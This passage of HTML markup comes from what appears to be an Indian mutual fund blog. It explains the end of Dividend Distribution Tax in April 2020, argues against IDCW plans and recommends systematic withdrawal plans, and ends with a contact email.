(DDT) has been abolished for mutual funds from 1\u003Csup\u003Est\u003C\/sup\u003E\u0026nbsp;April 2020 as announced in the budget for 2020.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EEarlier dividend received from mutual funds was tax free in the hands of the investor since tax for the same was already paid by the mutual fund in the form of Dividend Distribution Tax (DDT).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EDue to this the dividend was received by an investor but the tax was paid by the mutual fund company.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EWith a fixed Dividend Distribution Tax rate, small and big investors alike ended up paying the same tax rate irrespective of the dividend amount.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EUnder the new rule now, effective 1\u003Csup\u003Est\u003C\/sup\u003E\u0026nbsp;April 2020 onwards, dividend received from mutual funds is now added to investors income and gets taxed according to the investors tax bracket.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan\u003E\u003Cspan style=\"color: #2b00fe; font-family: arial; font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2025\/08\/momentum-mutual-funds-reviewed-and-explained-in-detail.html\" target=\"_blank\"\u003E\u003Ci\u003E\u003Cb\u003EClick Here to read about Momentum Mutual Funds in detail\u003C\/b\u003E\u003C\/i\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch1 style=\"break-after: avoid; color: #2f5496; font-weight: normal; margin: 18pt 0cm 4pt; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: black;\"\u003E\u003Cspan style=\"font-family: trebuchet; font-size: x-large;\"\u003EShould you invest in the IDCW (Income Distribution cum Capital Withdrawal) plan?\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h1\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMany individuals are dependent on the interest gained from their fixed deposits to manage their monthly expenses.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ECertain other fixed saving instruments can also provide the same.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAn equity mutual fund cannot provide the same, that’s the case with Income Distribution cum Capital Withdrawal (IDCW) plan too.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EEven under the IDCW option, there is no guarantee you will receive dividend and when you do, keep in mind that you receive a portion of your own capital back and not just profits in the form of dividends.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EThis was the case earlier too which is why the\u0026nbsp;\u003C\/span\u003E\u003Ci\u003E\u003Cspan style=\"font-family: verdana;\"\u003E‘Dividend’\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"font-family: georgia;\"\u003Eoption was renamed as\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ci\u003E‘Income Distribution cum Capital Withdrawal’\u003C\/i\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: georgia;\"\u003Eplan since most investors weren’t aware that they were receiving a portion of their capital back as dividends.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe Income Distribution cum Capital Withdrawal should be avoided at all costs since it serves no real purpose.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIf you want to generate some sort of income from equity mutual funds then the better option would be to go for Systematic Withdrawal Plan (SWP) in such a manner that your capital is diluted very little.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIn such a case too you will first need to make sure that your capital stays invested for a long time so it can generate some sort of returns before you can apply the SWP method.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ETherefore if you’re someone who’s dependent on your investments to generate income then equity mutual funds should be avoided.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EFor portfolio enquiries\u003C\/span\u003E\u003Cspan style=\"color: black; margin: 0px; padding: 0px;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003Eemail us with your doubts at\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003Einfo@themutualfundguide.com\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: center; transition: 0.3s;\"\u003E\u003Cdiv style=\"color: black; margin: 0px; padding: 0px; text-align: left;\"\u003E\u003Cdiv style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 